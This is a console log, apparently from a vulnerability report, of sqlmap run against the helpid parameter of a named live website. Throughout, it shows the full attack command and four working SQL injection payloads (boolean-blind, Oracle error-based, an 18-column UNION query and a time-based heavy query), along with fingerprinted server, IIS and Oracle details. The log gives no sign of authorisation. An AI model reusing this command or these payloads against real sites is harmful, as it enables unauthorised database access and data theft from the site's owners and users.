 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
966009.com//client/newsshow/ViewHelp_guding.aspx?helptype=W001&helpid=231&labnam
e=%B1%BE%D5%BE%C9%F9%C3%F7" -p helpid
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:04
[10:27:04] [INFO] resuming back-end DBMS 'oracle'
[10:27:04] [INFO] testing connection to the target URL
[10:27:07] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[10:27:08] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: helpid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: helptype=W001&helpid=231 AND 2162=2162&labname=%B1%BE%D5%BE%C9%F9%C
3%F7
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: helptype=W001&helpid=231 AND 8746=(SELECT UPPER(XMLType(CHR(60)||CH
R(58)||CHR(113)||CHR(122)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (874
6=8746) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(98)||CHR(107)||CH
R(113)||CHR(62))) FROM DUAL)&labname=%B1%BE%D5%BE%C9%F9%C3%F7
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: helptype=W001&helpid=-7964 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(118)||CHR
(106)||CHR(113)||CHR(109)||CHR(111)||CHR(70)||CHR(81)||CHR(78)||CHR(88)||CHR(120
)||CHR(114)||CHR(87)||CHR(103)||CHR(113)||CHR(106)||CHR(98)||CHR(107)||CHR(113),
NULL,NULL,NULL FROM DUAL-- &labname=%B1%BE%D5%BE%C9%F9%C3%F7
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: helptype=W001&helpid=231 AND 3055=(SELECT COUNT(*) FROM ALL_USERS T
1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&labname=%B1%BE%D5%BE%C9%F
9%C3%F7
---
[10:27:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[10:27:08] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.966009.com'
[*] shutting down at 10:27:08
C:\Users\Liuan>_